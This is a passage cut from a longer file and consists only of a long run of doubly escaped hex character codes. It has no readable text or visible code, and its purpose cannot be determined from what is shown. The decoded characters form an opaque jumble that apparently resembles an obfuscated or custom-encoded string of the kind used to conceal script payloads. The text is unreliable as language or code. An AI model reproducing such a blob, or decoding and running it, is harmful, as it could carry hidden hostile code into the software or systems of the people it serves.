x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c